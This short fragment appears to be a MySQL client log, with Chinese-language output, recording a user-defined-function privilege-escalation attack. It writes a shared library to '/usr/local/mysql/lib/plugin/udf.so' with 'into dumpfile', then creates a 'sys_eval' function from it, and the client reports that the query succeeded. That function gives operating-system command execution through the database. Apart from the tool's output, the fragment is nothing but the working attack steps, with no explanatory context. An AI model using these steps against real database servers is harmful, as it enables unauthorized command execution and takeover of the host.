 5 -- into dumpfile '/usr/local/mysql/lib/plugin/udf.so'
6 CREATE FUNCTION sys_eval RETURNS STRING SONAME "udf.so"
1 信息 2 表数据 3 信息
1 queries executed, 1 success, 0 errors, 0 warnings
查询: create function sys_eval returns string soname "udf.so"
共 0 行受到影响
执行耗时 : 0.331 sec
传送时间 : 1.475 sec
总耗时 : 1.807 sec